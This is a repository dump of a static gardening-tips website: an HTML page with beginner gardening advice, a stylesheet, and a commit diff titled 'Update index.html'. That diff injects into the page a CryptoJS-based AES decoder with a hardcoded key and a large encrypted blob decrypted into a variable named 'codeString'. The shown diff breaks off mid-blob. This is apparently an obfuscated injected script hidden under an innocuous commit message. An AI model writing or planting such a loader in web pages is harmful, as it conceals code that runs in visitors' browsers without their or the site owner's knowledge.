

==== public/index.html @ 23754a8d "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=dd48b3ce"></script>
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/69e8d5b1b30d031c3607716b/1jmqo5g2r';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>GreenNest Garden | Gardening Tips, Plant Care & Home Garden Ideas</title>
  <meta name="description" content="GreenNest Garden shares practical gardening tips, plant care guides, seasonal ideas, and beginner-friendly advice for healthy home gardens." />
  <meta name="keywords" content="gardening tips, plant care, home garden ideas, organic gardening, beginner gardening, seasonal gardening" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.yourdomain.com/" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>
  <header>
    <div class="container nav">
      <h1 class="logo">GreenNest Garden</h1>
      <nav>
        <a href="index.html">Home</a>
        <a href="#guides">Garden Guides</a>
        <a href="#article">Gardening Tips</a>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="disclaimer.html">Disclaimer</a>
      </nav>
    </div>
  </header>

  <section class="hero">
    <div class="container hero-grid">
      <div>
        <h2>Grow Better Gardens, Season After Season</h2>
        <p>Simple and practical gardening advice for healthy plants and beautiful outdoor spaces.</p>
        <a class="btn" href="#article">Read Gardening Tips</a>
      </div>
      <img src="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=1400&q=80" alt="Lush home garden with healthy green plants" />
    </div>
  </section>

  <main class="container">
    <section id="guides">
      <h2>Featured Garden Guides</h2>
      <div class="cards">
        <article class="card">
          <img src="https://images.unsplash.com/photo-1472145246862-b24cf25c4a36?auto=format&fit=crop&w=1000&q=80" alt="Vegetable seedlings growing in garden bed" />
          <h3>Beginner Vegetable Gardening</h3>
          <p>Learn how to start a productive vegetable garden with simple planning and soil preparation.</p>
        </article>
        <article class="card">
          <img src="https://images.unsplash.com/photo-1463320726281-696a485928c7?auto=format&fit=crop&w=1000&q=80" alt="Person watering potted plants in backyard" />
          <h3>Watering & Plant Care</h3>
          <p>Understand watering schedules, drainage, and daily care routines to avoid plant stress.</p>
        </article>
        <article class="card">
          <img src="https://images.unsplash.com/photo-1416879595882-3373a0480b5b?auto=format&fit=crop&w=1000&q=80" alt="Garden flowers blooming in spring season" />
          <h3>Seasonal Garden Planning</h3>
          <p>Plan what to plant each season and keep your garden colorful and healthy year-round.</p>
        </article>
      </div>
    </section>

    <section id="article" class="content">
      <h2>Complete Gardening Tips Guide for Beginners and Home Growers (600+ Words)</h2>
      <p>
        Gardening is one of the most rewarding habits you can build at home. It helps you connect with nature, improve your outdoor space, and in many cases grow fresh produce for your kitchen. But many beginners feel confused at the start—what to plant, how often to water, how to improve soil, and why plants stop growing. The good news is that successful gardening does not require complicated methods. With a few core principles and consistent care, anyone can build a healthy, thriving garden.
      </p>
      <p>
        The first tip is to understand your growing environment before planting. Every garden is different. Observe how much sunlight your space gets each day, check whether your soil drains well, and notice wind exposure in open areas. Most vegetables and flowering plants need at least six hours of sunlight, while some leafy greens and shade plants can grow with less. Choosing plants based on actual light conditions is one of the easiest ways to improve success rates.
      </p>
      <p>
        Soil quality is the foundation of a strong garden. Healthy soil should hold moisture while still allowing roots to breathe. If your soil is too compact or sandy, mix in organic matter such as compost. Compost improves texture, supports beneficial microbes, and provides slow-release nutrients. Instead of using excessive fertilizer at once, focus on building fertile soil over time. Strong roots in healthy soil create stronger, more resilient plants.
      </p>
      <p>
        Watering is another area where many gardeners struggle. Overwatering is just as harmful as underwatering. Rather than watering on a strict daily schedule, check soil moisture first. Push your finger one to two inches into the soil—if it feels dry, water deeply. Deep watering encourages roots to grow downward and makes plants more drought-tolerant. Water early in the morning when possible, because it reduces evaporation and helps leaves dry during the day.
      </p>
      <p>
        Planning your garden layout can save time and reduce future problems. Group plants with similar sunlight and watering needs together. Give each plant enough spacing for airflow, which helps reduce fungal issues and pest pressure. If you are growing vegetables, rotate crop families each season when possible. Crop rotation helps reduce soil nutrient depletion and lowers the risk of recurring pests and diseases.
      </p>
      <p>
        Mulching is one of the most effective but underrated gardening techniques. A layer of mulch around plants helps retain soil moisture, suppress weeds, and regulate root temperature. Organic mulches like straw, bark, or dried leaves gradually break down and enrich soil. This simple step can reduce maintenance and improve plant health in both raised beds and in-ground gardens.
      </p>
      <p>
        Pest management should focus on prevention first. Healthy plants in balanced soil are naturally more resistant to stress. Inspect your plants regularly for early signs of pests, yellow leaves, or unusual spots. Remove damaged leaves promptly and avoid overcrowding. Encourage beneficial insects by planting pollinator-friendly flowers near your vegetables and herbs. When treatment is needed, start with gentle methods before using stronger options.
      </p>
      <p>
        Seasonal awareness is key to long-term success. Each season has different opportunities: spring for planting and growth, summer for maintenance and harvesting, autumn for soil improvement and cool-season crops, and winter for planning and pruning in many regions. Keeping a simple garden journal—what you planted, when you watered, what performed well—can dramatically improve results year after year.
      </p>
      <p>
        If you are a beginner, start small. A few containers, one raised bed, or a compact herb garden is enough to learn core skills. Small gardens are easier to monitor, and early wins build confidence. As your knowledge grows, you can expand gradually with better design, more plant variety, and improved techniques.
      </p>
      <p>
        Gardening is not about perfection. It is about observation, patience, and steady improvement. Some plants will thrive, others may fail, and every season will teach something new. By focusing on sunlight, soil, watering, spacing, and seasonal planning, you can create a garden that is both productive and enjoyable. Over time, your garden becomes more than just a space for plants—it becomes a place of routine, creativity, and calm.
      </p>
    </section>
  </main>

  <footer>
    <div class="container footer-grid">
      <p>© 2026 GreenNest Garden. All rights reserved.</p>
      <div>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="disclaimer.html">Disclaimer</a>
      </div>
    </div>
  </footer>
</body>
</html>
---- public/styles.css ----
:root {
  --bg: #f6fbf7;
  --text: #1f2937;
  --primary: #166534;
  --accent: #22c55e;
  --white: #ffffff;
  --muted: #6b7280;
  --border: #dbe7dd;
}

* { margin: 0; padding: 0; box-sizing: border-box; }

body {
  font-family: Arial, Helvetica, sans-serif;
  background: var(--bg);
  color: var(--text);
  line-height: 1.7;
}

.container {
  width: min(1120px, 92%);
  margin: 0 auto;
}

header {
  background: var(--white);
  border-bottom: 1px solid var(--border);
  position: sticky;
  top: 0;
  z-index: 999;
}

.nav {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 16px 0;
}

.logo {
  font-size: 1.35rem;
  color: var(--primary);
  font-weight: 800;
}

nav a {
  margin-left: 16px;
  text-decoration: none;
  color: var(--primary);
  font-weight: 600;
}

nav a:hover { color: var(--accent); }

.hero {
  background: linear-gradient(135deg, #ecfdf3, #f0fdf4);
  padding: 48px 0;
}

.hero-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 24px;
  align-items: center;
}

.hero h2 { font-size: 2.1rem; margin-bottom: 10px; }
.hero p { color: var(--muted); margin-bottom: 18px; }

.hero img {
  width: 100%;
  min-height: 320px;
  object-fit: cover;
  border-radius: 14px;
}

.btn {
  display: inline-block;
  background: var(--primary);
  color: var(--white);
  padding: 11px 18px;
  border-radius: 8px;
  text-decoration: none;
  font-weight: 700;
}

.btn:hover { background: #14532d; }

section { padding: 42px 0; }
h2 { margin-bottom: 18px; font-size: 1.8rem; }

.cards {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 18px;
}

.card {
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: 12px;
  overflow: hidden;
}

.card img {
  width: 100%;
  height: 220px;
  object-fit: cover;
}

.card h3 { margin: 12px 14px 8px; }
.card p { margin: 0 14px 14px; color: var(--muted); }

.content p { margin-bottom: 14px; }

footer {
  margin-top: 26px;
  background: var(--white);
  border-top: 1px solid var(--border);
}

.footer-grid {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 16px 0;
}

.footer-grid a {
  margin-left: 14px;
  text-decoration: none;
  color: var(--primary);
  font-weight: 600;
}

@media (max-width: 900px) {
  .hero-grid, .cards { grid-template-columns: 1fr; }
  nav a { margin-left: 10px; font-size: 0.92rem; }
}


==== commit a9e9e505: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -25,6 +25,118 @@
   <link rel="stylesheet" href="styles.css" />
 </head>
 <body>
+   <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX19dGn+QJSGuwk0HJMWcZmAJm1meH0wXZpFkmdgWQL0sMj/NjEvBAT42fH5Hgm1Y3ixufxHkRslfdqPkFMefJAVgoZiu7vszRd+4gK89xKGakuSiza+yB5+EtMsEGRl6wQ+1KkWW5tVwFD/ofKxh5duqK52pgVAHHo4HQK8R2V4Lle5XKZL/2C6jSHWBO1JJyvncS6jnkyPor16zf5S/ECXXuLYLxk41GbTKxievwFTFgQp8GY/Tgt9qgEu1eaeCxGOdKJMCggDhbqpd+YC34mdMeTcFD1QCmKQpnQ8/qCXvgEOb7aWLaVoRs3aLTOdka6y3DN4Qv4/[base64]/gF6idShUWhCqHljiyp+G9viMRYQ0OjrYorQ/9S5F8irtAgwFFed2ATpcnG+ywbWDNzLZY5wO063rudRHKsefEzm9w6P7+TKszAjNgpI2aQcD2jewJo/uIZpdLDzllfRaqr/f37NxgkZEA85qfWRvg1iA6GNTtl3WTF/mP9wTrXUaT6pdjr7iBf0kEVCJH3sSC7xpsYifehO1A9lrAcmPJ8v9DSkGUGbOgIc2zLZZbxPtjPuRUoe6IstFMdEMNV1Bu9Nk1TTh3UZJ02ncy9bIMprTkPaFZa13b/Sxy0Vnku0BKmwHu1mmNkfoabV7NbZkEoJhGx1xrpS+sMHE/mz8vtyJOA26c2E+GnJz0U89al1wpCpzAvnO51Y06wVr0i6dpzWM+r0efQ4aDiFG1+CabJAKXZGFbtk1Tiunoqs0PMP1mejv1/n7hM0GoQakZAX/LvYYQ4oZVPKPlnlJumpz+ZCy27bLvtBPZOUkQ5R09M/vllyBRG9hUvETynEsarWzj8PWQfJno/AlK2crLeaPpD3GJeu3H4MzH+OZkXYH+0gErdoyCG6GZiqAsrDefY3eMmSUP3NWxgMeffP3Qeu3TSU2Kwryxxd+UuMDtvzaN067S2Lu/PAwme2nS1HmtbwoYw/M/h0hJhYCe9TpFdqYAOwaJD1Sf3h33QPqAYiVGYJMXcP830zgG1W0avXiJqrcuKL+RB7+nxKJejjOp6ZFZFVnfG1D8HM2tJLpuoVeIUVxpap3dGQDI/s9XWEk/[base64]/pDlyBbPlqxY3bRECRMYXp5sI8xKMWfigrYyqerOF96+SLrLR6W6IyT3KNHS8/0m2xjkUPArrJ/LPk+CQ/mCz8XK93ECgxeQpi9gIToTff8bI33Fkhsa0iKOkaTsESp0BGKv/IhJy+wxkdzjPevl2aV9WvjC0okhfcReJhR4/0CgiR5xrlOmWkIVVpJNYts0jJmUs6wt1YCGMffJpD+QwZSCEESOtKfprjxwsEa521L4WeLPglnfcYnD2hTjLE61AE/p2ZTefB3SdPoZ1E9RzOncV71l3EeOSzUe1tiurTEn1dKW/AMa4N4XJr1Q/vyOBUL0weN5e7Ubs2K+zDl7xUaTJrZwz3krLIAJgS10d6akkpxB7+Gu5RdRBfqf9ay7d9ffqVYt2JSRXwblqGl/SP4HNbPoTaFfth510tZHvcVej78bEcfS7MCU+BDnYsKbZkejJqtPPwewyfK+zAHjO1lnvJRnwEfjaNkZvaXsVMsjifgKNCNKR2/qY7oaN8q8K0XiCgoFNoQ3zXPZluO+BSwsOfjB5nTHHSNgdYdqKc0G8nyAQXmOJ+sWYreHgWUfzGIIdFVHETMx/6dp0S3EVvaPat17LnDnwzm7vT4IZhYMew1mKoZ8+UT9/lNUEOZD6OeTswOInNUhh071YZYxD/BgXpt8VnI1///mnzmkL1F6wZaXjVoiXGqJxfCfkx71vssAqbJRKKoA/pcBOJHdzIcbzhnAFX+iFoK6I4xk2d4Rv2Xt0d1XphLJjxmCoGKk2BOputjEmRhXt/xZ4SzafYyjQ6qufv6KSdfiyDfKuFsdto2Jvkvbn0QwmSl97mZMh0Uxx5m34mlZFf0/TaxxtGQLKhSywKe1NSMylZ3TDAa8T8baoZma5vb5VPvg2xn/ywLNiny2tUxGf7GNKyN0c0ZwBaAt8LA3pP9x1ewIrje3oBmSY6rEAfBR4kyV2qv7WKrwfV8Dr+6BO8v2a0NnavCn3Ns5bpnM3ouySrOZChNJ3Y6/xeso+mygR8xALsho0M7S1T60aTr4hdSAQU9XYQDVNuejYspfLCaHNiHCjfmnfJClRDRo0dzmebwGPRjLPGIHZz5zr2tWTBYKG+VKHvCDrDaUjmmoOXtzpQoJplLBQfwUiTb2nZrSbpZB0hUGm0oK3Tr4wUv+DegqwhCtz/Z0ERv1EPgRz2mdKAtMnEkUrpgogx2B7avY0gGssHZhOkAbo/zSpb20ZKcdKcFbt0doN+ytQkK/rtew6YWs+hb3du9Lm+IS33fXF8Zm+OSVDMI55Hrj57WyUio8l3EcHdFEjxMeRECP98pGHgK6VGeTTqz0jbtztoc0maXGM7oSPR7BHhd/+S4ArnfKwtlXS3g9wxYK4Yv/ajFnp+cA+DBbADpJhuk2QAPUSzncFkplGCHKs44LP3i2bSvGpjOchJaUAkcbxjhrVCAU36Ki1aVfuSnbm3/fVYAGEocY+BhtuE+L6ciEdBN1nIrlG8IOIa2OmeKsN0W1YkfznVKp5n/HLsAhmsC72KTsFCee6qBaFKqZCDrQ2+qk5pVc0Y3g5D6wos6/[base64]/g2wGRSVfuZKLT51tRoGuaqB7xKmO4DG8EZs0F6UQhS9MlXasZUlBVq7G9Or5E7BUIeQR5KPljyhOkQxOX1OLZMAre5yab07I+8CXZ1z2XcqKfMmkmvxn5qRnZWNxz2DuYepuboQybgNAlGf/g9U6u4CbHJ45XP1MzmT+OCRMgdKk7H0//[base64]/Zk4H999O+T+7YZcLGUcb7YusagrP/Iz4kwPv//eFUYm5wRurlzU//MjedrAarsIb3G6S53Ir3N72G6NIJRh5J8Sfxijcw6+XPOHbPkG6n+Mawbw32bxmQwaZAXvCt0QbXM+kG7Sb8ihq+mpv9EIXIfHkEPeutUFNgCTe5/vM4UojQDnw4JdyZJDRAPZIjMqcqHQTuvWUuQj5ZhLR09CNQ0F+t7OEa5oc8ECIsy8xOniEeBQ8qIAvhc+VdNK+RWhHYSv+93PsoghCFI9oAG+RDUrnq6EotUlt+155pztxs5vZ5w06nC7TDlpj7QU8fwCCjNCU6l4PyUpdglT+AhmMt0f/[base64]/qVMOUTVEb2oEfsd0RqKRezEzzlVCkWILoXZEQwc4OzEgvxqIf/wA+RDTK19XOQR+dpJ4z+aA1KjrbK0QMh96YgOOw11Hrs8sSENIPzHbM7Adq3fphhUjWnCj57FcbQlZ0dtTXQEeoQ993YRTCurV/OtGAwAMEJF8i8cv7c4o2rFhtVRuD9tsOHhegd3Tu+duEfegKzqcpyfDpT3KxhhyQaazYOAJTuPmscWVKFsSeyGZ+UYpw2a+7oBC